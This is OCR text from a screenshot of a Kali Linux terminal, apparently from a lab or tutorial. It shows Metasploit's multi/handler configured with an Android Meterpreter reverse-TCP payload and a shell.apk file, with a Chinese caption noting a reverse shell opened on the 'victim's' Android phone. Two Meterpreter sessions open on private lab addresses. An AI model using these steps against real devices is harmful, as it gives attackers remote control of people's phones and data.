 主页
Windows 10 x64
Windows 7 x64
Kali_Linux
应用程序
位置
终端
星期六 00:09
1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
+---------------------------+---------------------------+
shell.apk
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
反弹shell，成功与受害者的安卓手机建
立了对话
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.74.129
LHOST => 192.168.74.129
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.74.129:4444
[*] Sending stage (72198 bytes) to 192.168.74.1
[*] Meterpreter session 1 opened (192.168.74.129:4444 -> 192.168.74.1:61593) at 2020-04-24 23:36:51 +0800
[*] Sending stage (72198 bytes) to 192.168.74.1
[*] Meterpreter session 2 opened (192.168.74.129:4444 -> 192.168.74.1:61594) at 2020-04-24 23:36:51 +0800
无法相拥的人要好好道别
将鼠标指针移入其中或按 Ctrl+G。
nox
100%
中
0:09
2020/4/25